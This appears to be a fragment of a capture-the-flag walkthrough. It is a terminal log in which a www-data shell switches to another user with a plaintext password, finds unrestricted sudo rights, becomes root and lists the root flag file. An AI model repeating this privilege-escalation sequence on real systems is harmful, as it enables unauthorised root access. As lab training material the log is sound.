 www-data@ubuntu:/$ su vianka
su vianka
Password: beautiful1
vianka@ubuntu:/$ sudo -l
sudo -l
[sudo] password for vianka: beautiful1
Matching Defaults entries for vianka on ubuntu:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User vianka may run the following commands on ubuntu:
    (ALL : ALL) ALL
vianka@ubuntu:/$ sudo su
sudo su
root@ubuntu:/# ls root
ls root
root.txt
root@ubuntu:/#